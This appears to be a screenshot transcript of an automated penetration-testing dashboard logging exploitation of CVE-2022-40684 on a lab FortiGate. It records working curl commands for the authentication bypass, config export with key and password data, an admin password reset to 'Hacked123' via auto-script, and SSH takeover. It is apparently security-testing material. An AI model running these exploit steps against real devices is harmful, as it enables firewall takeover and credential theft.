 Penetration test of FortiGate 192.168.77.5 - CVE-2022-40684 exploitation
2
Following default profi...
Idle
Pause
Document and validate the CVE-2022-40684 authentication bypass on FortiGate-VM64 192.168.77.5 running FortiOS v7.2.0 build 1157. The vulnerability has been fully exploited: auth bypass achieved via crafted Forwarded header + Report Runner U...
Sessions Overview Exploration path Broadcast board Findings Retests Test assets Asset coverage Intercepts Report
Search content / source / node ic
Goal Intent Fact Finding Hint Digest Clear
Newest first
Auto-refresh
11月21日周六
23:59:38 Fact #37 Confirmed work#2
3 min ago
CVE-2022-40684 认证绕过可导出 FortiGate 192.168.77.5 完整 11304 行配置文件，含 23 个加密密码、21 个私钥、13 个证书、5 个 SSH 公钥、接口/路由/防火墙策略全量信息，已登记为
Critical 级别 Sensitive Information Disclosure finding
23:59:11 Fact #35 Confirmed work#3
3 min ago
已验证并登记 CVE-2022-40684 认证绕过导致的管理员密码篡改/持久化：通过 auto-script 注入成功将 admin 密码改为 Hacked123，SSH 验证确认密码篡改生效且获得 super_admin 权限
23:59:06 Fact #34 Confirmed work#1
3 min ago
CVE-2022-40684 认证绕过在 FortiGate 192.168.77.5 上验证成功并已登记为 Critical finding
23:58:02 Intent #31 Errored P9 planner
4 min ago
验证并登记完整管理权限接管：使用已修改的凭据 sshpass -p Hacked123 ssh admin@192.168.77.5 获取交互式 SSH CLI，执行 get system status 确认 FortiGate-VM64 v7.2.0 super_admin
权限，截取系统信息输出作为 evidence，调用 report_finding 登记该 Critical 级别的完整管理权限接管发现（认证绕过→配置导出→密码篡改→SSH接管的完整利用链终点）
23:58:02 Intent #30 Done P9 planner
4 min ago
验证并登记管理员密码篡改：用 CVE-2022-40684 认证绕过 POST 到 http://192.168.77.5/api/v2/cmdb/system/auto-script 创建自动脚本将 admin 密码改为 Hacked123，确认脚本创建成
功并验证新密码可登录（sshpass -p Hacked123 ssh admin@192.168.77.5 'get system status'），调用 report_finding 登记该 Critical 级别的权限篡改/持久化发现，evidence 包含 auto-...
23:58:02 Intent #29 Done P9 planner
4 min ago
验证并登记配置备份泄露：用 CVE-2022-40684 认证绕过对 http://192.168.77.5/api/v2/monitor/system/config/backup?scope=global 发送构造请求，确认可导出完整 FortiGate 配置（含
加密密码 ENC SH2u1qR4gMB...、SSL VPN 证书私钥、接口配置、SSH 公钥等），截取关键敏感段落作为 evidence，调用 report_finding 登记该 Critical 级别的敏感信息泄露发现
23:58:02 Intent #28 Done P9 planner
4 min ago
验证并登记 CVE-2022-40684 认证绕过漏洞：用 curl 对 http://192.168.77.5/api/v2/cmdb/system/admin 发送 User-Agent: Report Runner + Forwarded: for="[127.0.0.1]:8000";by="
[127.0.0.1]:9000" 头，确认无需认证即可读取 admin 账户信息（super_admin 权限），然后调用 report_finding 登记该 Critical 级别的认证绕过漏洞（CVE-2022-40684），包含完整 PoC...
23:57:17 Hint #27 Pending human
5 min ago
ADDITIONAL FINDING: Configuration Backup Exfiltration. The auth bypass allows downloading the full system configuration including: encrypted admin password (ENC
SH2u1qR4gMBIjK5QiylrxoJtePTU1adBHRPkCk9D4VwueBL6OjJKj1wINmjiq0=), SSL VPN certificate private keys, interface configurations (port1 IP: 192.168.77.5/24), SSH public key...
23:57:17 Hint #26 Pending human
5 min ago
EXPLOITATION DETAILS - Use these exact curl commands to reproduce CVE-2022-40684: 1. Auth bypass read: curl -sk http://192.168.77.5/api/v2/cmdb/system/admin -H 'User-Agent:
Report Runner' -H 'Forwarded: for="[127.0.0.1]:8000";by="[127.0.0.1]:9000";' 2. Config backup exfil: curl -sk http://192.168.77.5/api/v2/monitor/system/config/backup?scope=global -H...
23:57:17 Hint #25 Pending human
5 min ago
CRITICAL FINDING: CVE-2022-40684 - FortiOS Authentication Bypass. Target: 192.168.77.5 (FortiGate-VM64, FortiOS v7.2.0 build 1157, serial FGVMEVWDS2NH8I13). The vulnerability
allows unauthenticated admin API access by sending requests with User-Agent 'Report Runner' and header 'Forwarded: for="[127.0.0.1]:8000";by="[127.0.0.1]:9000";'. Exploitation chain:...
23:57:11 Goal #24 In progress goals
5 min ago
撰写 FortiGate 192.168.77.5 CVE-2022-40684 渗透测试完整报告，涵盖所有发现、利用链、影响评估和修复建议
23:57:11 Goal #23 In progress goals
5 min ago
验证并记录获取 FortiGate 192.168.77.5 交互式 SSH 管理员访问权限，登记完整管理权限接管发现
EN ✓